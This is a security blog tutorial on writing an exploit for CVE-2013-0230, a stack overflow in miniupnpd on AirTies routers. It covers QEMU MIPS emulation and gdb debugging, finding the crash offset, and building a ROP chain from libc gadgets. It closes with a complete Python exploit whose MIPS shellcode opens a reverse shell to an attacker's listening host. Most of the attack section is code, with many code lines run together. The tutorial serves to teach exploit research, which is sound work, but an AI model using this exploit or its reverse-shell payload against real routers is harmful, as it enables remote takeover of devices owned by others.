Author: Member of Hongri Security
lifeandBlog Address: http://sec-redclub.com/team/
Book Giveaway: “Unveiling Home Router 0day Vulnerability Exploitation Techniques”
Event Address: Free book giveaway in March
Testing Environment
Debian 9
Qemu
This article mainly discusses the development of an exploit for the buffer overflow vulnerability in routers, using CVE-2013-0230 as an example.
0x01 Environment Setup

Using firmware-analysis-toolkit
firmware-analysis-toolkit
https://github.com/attify/firmware-analysis-toolkit
This is a tool for simulating firmware and analyzing security vulnerabilities.
The tool can automatically unpack firmware and create an image to simulate the router using qemu.
In this article, I also attempted to use this tool, but encountered some issues that prevented it from starting properly. In such cases, you can use a Debian MIPS virtual machine for debugging or directly use qemu-mipsel-static to test a specific mips program.
Toolchain
Use buildroot to build
Download the latest version from the buildroot official website, extract it, and configure the relevant settings. Download address:
https://buildroot.org/download.html
Execute the command:
make menuconfig
Select the mips (big endian) architecture

For the kernel, select 3.10.x


Check the cross gdb option, or you can also use gdb-multiarch (install directly with apt-get, and when using, set set arch mips, this article uses gdb-multiarch)
Compile directly with
make -j2 (-j followed by CPU cores)
The compiled programs will be in the output folder in the root directory
Bridge Setup
bunctl -t tap0 -u <user>ifconfig tap0 upbrctl addbr br0 brctl addif br0 tap0brctl addif br0 eth0ifconfig br0 192.168.86.2After starting the Debian MIPS virtual machine, you need to configure the virtual machine’s IP to communicate with the host
Debian MIPS Virtual Machine
Download the qemu image from the following link:
https://people.debian.org/~aurel32/qemu/mips/
Bridge Setup
bunctl -t tap0 -u <user>ifconfig tap0 upbrctl addbr br0 brctl addif br0 tap0brctl addif br0 eth0ifconfig br0 192.168.86.2After starting the Debian MIPS virtual machine, you need to configure the virtual machine’s IP to communicate with the host
Startup command
#!/usr/bin/env shqemu-system-mips -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mips_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic -net tap,ifname=tap0,script=noUART Debugging
If you have a router on hand, you can also use UART to debug the router. You need to use a TTL to USB module. After opening the router, there are generally four sockets on the circuit board used for debugging during development, and during the release period, the corresponding debugging circuit is not removed, so you can connect a TTL to USB module or a six-in-one module for UART debugging. The main interfaces needed are TX, RD, GND. After connecting,
you can execute the following on the Linux system:
sudo minicom –device /dev/ttyUSB0
Then, reconnecting the power will show the router’s startup information. For details, refer to
http://future-sec.com/iot-security-hardware-debuging.html
0x02 CVE-2013-0230
Prerequisite Knowledge
1. During debugging, this article uses gdb for debugging, with the plugin pwndbg:
https://github.com/pwndbg/pwndbg
You can also use gef
https://github.com/hugsy/gef
2. Basic knowledge of MIPS assembly, some assembly needs to be understood
3. Since the CVE being debugged in this article is a stack overflow vulnerability, it is also necessary to understand its principles
4. Basic usage of IDA
CVE-2013-0230
Setting the Target
After downloading the target firmware, use binwalk to unpack it. Remember to first
sudo apt install squashfs-tools
After unpacking
The vulnerability occurs in the miniupnpd file
Start the virtual machine with qemu-system-mips and configure the IP

After configuring, transfer the miniupnpd file to the virtual machine via scp,

You also need to copy libc.so.0 and ld-uClibc.so.0 to the virtual machine and place them in the lib directory for use, set up links to ensure that miniupnpd can run
Starting miniupnpd requires setting some parameters

Here, I wrote a convenient debugging script run, and started gdbserver, launching the remote debugging service
IDA Reverse Analysis
Use IDA to open the miniupnpd file, navigate to ExecuteSoapAction
You can clearly see the memcpy function call, where the data of a1 is copied to a0 (on the stack) without restriction, thus a classic stack overflow occurs
Remote Debugging
Run the run script in the virtual machine, and on the host, add to ~/.gdbinit
set architecture mips
target remote 192.168.86.103:1234
When using gdb-multiarch, the contents of the .gdbinit script are executed automatically

After connecting gdb, run the trigger script
import urllib2payload = 'A'*2500 #payload = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ab5Ab6Ab7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D'#payload = 'A' * 2076 #payload += 'BBBB'soap_headers = { 'SOAPAction':"n:schemas-upnp-org:service:WANIPConection:1#" + payload, }soap_data = """ <?xml version='1.0' encoding="UTF-8"?> <SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap.envelope/" > <SOAP-ENV:Body> <ns1:action xmlns:ns1="urn:schemaas-upnp-org:service:WANIPConnection:1" SOAP-ENC:root="1"> </ns1:action> </SOAP-ENV:Body> </SOAP-ENV:Envelope> """req = urllib2.Request("http://192.168.86.103:5555", soap_data, soap_headers)res = urllib2.urlopen(req)The script runs and the program crashes


The return address has been overwritten to 0x41414141. Use the pattern tool to further determine the stack size
pattern 2500
Change the payload to the generated string
Run it again

Determine the stack size is 2076

Set a breakpoint at 0x404f44, after breaking, check the status of a0 and a1
You can see that a1 points to 'AAA...'

The size from a0 to sp is 2072, which matches our calculated overflow stack size
0x03 ROP Chain
We can control the ra, s0, s1, s2, s3, s4, s5, s6 registers. Since the MIPS architecture CPU has two caches, the CPU retrieves instructions and input data from the code cache and data cache respectively.
Therefore, we need to handle the cache issue and clear the cache. The Airties router does not use ASLR, and the libc address remains unchanged.
We need to call the sleep function to refresh the cache issue, then return to the shellcode to execute.

Here we use the IDA plugin mipsrop
https://github.com/devttys0/ida
to find some gadgets

1. Find "li $a0, 1"
Load libc.so.0 into IDA, edit -> plugins -> MIPS ROP Finder to initialize the mipsrop plugin
mipsrop.fine(“li $a0, 1”)

Here, select the gadget at address 0x00036860
2. Use miprop.tails() to find useful syscalls


Find a place that passes the address through s1 and jumps to that address to call the gadget
3. Find the location to store the shellcode

4. The gadget places the shellcode address into s0, so we need to find an instruction that puts s0 into t9


5. Find the libc address
Execute
sysctl -w kernel.randomize_va_space = 0
on the Debian MIPS virtual machine to disable ASLR and find the libc address through /proc/PID/maps

The base address of libc is 0x77f92000
The address of sleep is 0x35620
ra_1 = 1.gadget
s1 = 2.gadget
ra__2 = 3.gadget
s6 = 4.gadget
s2 = s6 = 4.gadget
Thus, the payload is constructed as follows
2052 bytes junk + s1 + 16 bytes junk + s6 + ra_1 + 28 bytes junk + sleep + 40 bytes junk + s2 + ra_2 + 32 bytes junk + shellcode
0x04 Final EXP
#!/usr/bin/env pythonimport urllib2from string import joinfrom argparse import ArgumentParserfrom struct import packfrom socket import inet_atonBYTES = 4def hex2str(value, size=BYTES): data = "" for i in range(0, size): data += chr((value >> (8*i)) & 0xFF) data = data[::-1] return dataarg_parser = ArgumentParser(prog="miniupnpd_mips.py", description="MiniUPnPd CVE-2013-0230 Reverse Shell exploit for AirTies RT Series, start netcat on lhost:lport")#arg_parser.add_argument("--target", required=True, help="Target IP address")arg_parser.add_argument("--lhost", required=True, help="The IP address which nc is listening")arg_parser.add_argument("--lport", required=True, type=int, help="The port which nc is listening")args = arg_parser.parse_args()libc_base = 0x77f92000ra_1 = hex2str(libc_base + 0x36860) # ra = 1. gadget'''.text:00036860 li $a0, 1.text:00036864 move $t9, $s1.text:00036868 jalr $t9 ; sub_36510.text:0003686C ori $a1, $s0, 2'''s1 = hex2str(libc_base + 0x1636C) # s1 = 2. gadget'''.text:0001636C move $t9, $s1.text:00016370 lw $ra, 0x28+var_4($sp).text:00016374 lw $s2, 0x28+var_8($sp).text:00016378 lw $s1, 0x28+var_C($sp).text:0001637C lw $s0, 0x28+var_10($sp).text:00016380 jr $t9.text:00016384 addiu $sp, 0x28'''sleep = hex2str(libc_base + 0x35620) # sleep functionra_2 = hex2str(libc_base + 0x28D3C) # ra = 3. gadget'''.text:00028D3C addiu $s0, $sp, 0xD0+var_B0.text:00028D40 lw $a0, 0($s2).text:00028D44 move $a1, $s1.text:00028D48 move $a2, $s4.text:00028D4C move $t9, $s6.text:00028D50 jalr $t9.text:00028D54 move $a3, $s0'''s6 = hex2str(libc_base + 0x1B19C) # ra = 4.gadget'''.text:0001B19C move $t9, $s0.text:0001B1A0 jalr $t9.text:0001B1A4 nop'''s2 = s6lport = pack('>H', args.lport)lhost = inet_aton(args.lhost)shellcode = join([ "\x24\x11\xff\xff" "\x24\x04\x27\x0f" "\x24\x02\x10\x46" "\x01\x01\x01\x0c" "\x1e\x20\xff\xfc" "\x24\x11\x10\x2d" "\x24\x02\x0f\xa2" "\x01\x01\x01\x0c" "\x1c\x40\xff\xf8" "\x24\x0f\xff\xfa" "\x01\xe0\x78\x27" "\x21\xe4\xff\xfd" "\x21\xe5\xff\xfd" "\x28\x06\xff\xff" "\x24\x02\x10\x57" "\x01\x01\x01\x0c" "\xaf\xa2\xff\xff" "\x8f\xa4\xff\xff" "\x34\x0f\xff\xfd" "\x01\xe0\x78\x27" "\xaf\xaf\xff\xe0" "\x3c\x0e" + lport + "\x35\xce" + lport + "\xaf\xae\xff\xe4" "\x3c\x0e" + lhost[:2] + "\x35\xce" + lhost[2:4] + "\xaf\xae\xff\xe6" "\x27\xa5\xff\xe2" "\x24\x0c\xff\xef" "\x01\x80\x30\x27" "\x24\x02\x10\x4a" "\x01\x01\x01\x0c" "\x24\x0f\xff\xfd" "\x01\xe0\x78\x27" "\x8f\xa4\xff\xff" "\x01\xe0\x28\x21" "\x24\x02\x0f\xdf" "\x01\x01\x01\x0c" "\x24\x10\xff\xff" "\x21\xef\xff\xff" "\x15\xf0\xff\xfa" "\x28\x06\xff\xff" "\x3c\x0f\x2f\x2f" "\x35\xef\x62\x69" "\xaf\xaf\xff\xec" "\x3c\x0e\x6e\x2f" "\x35\xce\x73\x68" "\xaf\xae\xff\xf0" "\xaf\xa0\xff\xf4" "\x27\xa4\xff\xec" "\xaf\xa4\xff\xf8" "\xaf\xa0\xff\xfc" "\x27\xa5\xff\xf8" "\x24\x02\x0f\xab" "\x01\x01\x01\x0c" ], '')payload = 'A'*2052 + s1 + 'A'*(4*4) + s6 + ra_1 + 'A'*28 + sleep + 'A'*40 + s2 + ra_2 + 'C'*32 #+ shellcodesoap_headers = { 'SOAPAction': "n:schemas-upnp-org:service:WANIPConnection:1#" + payload,}soap_data = """ <?xml version='1.0' encoding="UTF-8"?> <SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" > <SOAP-ENV:Body> <ns1:action xmlns:ns1="urn:schemas-upnp-org:service:WANIPConnection:1" SOAP-ENC:root="1"> </ns1:action> </SOAP-ENV:Body> </SOAP-ENV:Envelope> """#try:print "Exploiting..."req = urllib2.Request("http://192.168.86.103:5555", soap_data,soap_headers)urllib2.urlopen(req)References
https://p16.praetorian.com/blog/getting-started-with-damn-vulnerable-router-firmware-dvrf-v0.1
http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/
http://www.devttys0.com/2013/10/mips-rop-ida-plugin/

